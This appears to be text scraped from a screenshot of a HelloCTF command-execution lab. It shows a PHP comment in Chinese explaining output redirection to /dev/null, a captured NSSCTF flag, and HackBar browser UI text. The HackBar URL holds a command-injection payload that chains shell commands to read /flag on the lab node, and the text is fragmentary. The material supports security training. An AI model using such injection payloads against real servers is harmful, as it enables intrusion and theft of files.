 NSSCTF{229f6d18-1ffe-4600-bebe-c67854c83fd0} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 - 重定向 ---
大多数 UNIX 系统命令从你的终端接受输入并将所产生的输出发送回到您的终端。一个命令通常从一个叫标准输入的地方读取输入，默认
情况下，这恰好是你的终端。同样，一个命令通常将其输出写入到标准输出，默认情况下，这也是你的终端 —— 这些是命令有回显的基
础。
如果希望执行某个命令，但又不希望在屏幕上显示输出结果，那么可以将输出重定向到 /dev/null：
$ command > /dev/null
/dev/null 是一个特殊的文件，写入到它的内容都会被丢弃；如果尝试从该文件读取内容，那么什么也读不到。但是 /dev/null 文件非
常有用，将命令的输出重定向到它，会起到"禁止输出"的效果。
如果希望屏蔽 stdout 和 stderr，可以这样写：
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node7.anna.nssctf.cn:27501/?cmd=cat /flag>/tmp/temp_flag;cat /tmp/temp_flag;
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Windows